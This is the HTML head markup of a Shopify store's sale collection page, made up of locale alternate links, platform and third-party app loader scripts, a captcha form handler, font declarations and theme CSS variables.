<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/collections/sale">
<link rel="alternate" type="application/json+oembed" href="https://crescentt.com/es-int/collections/sale.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"0.719673"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es-int/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Cu3ACRcZ.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJrnB9kG.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-button":["modules/v2/client.shop-button_CG6GKOD_.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_gbZJIl7z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-windoid":["modules/v2/client.init-windoid_8ySNSk4Z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_wAcB8hvS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bg_V7N2L.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_18xvAuUL.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BuGWnp7m.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B-HfpYBc.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C94lauhm.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DUL5NYMv.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Mw9EIQD1.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYjuQXkS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-login":["modules/v2/client.shop-login_DK54Bfm6.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"payment-terms":["modules/v2/client.payment-terms_JXZtx-3Y.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"09b4c963-b38d-4557-b9df-53580f0a568f-1768558258","pageurl":"crescentt.com\/es-int\/collections\/sale","u":"4c96a6b5c756","p":"collection","rtyp":"collection","rid":271530033257};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?17500"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

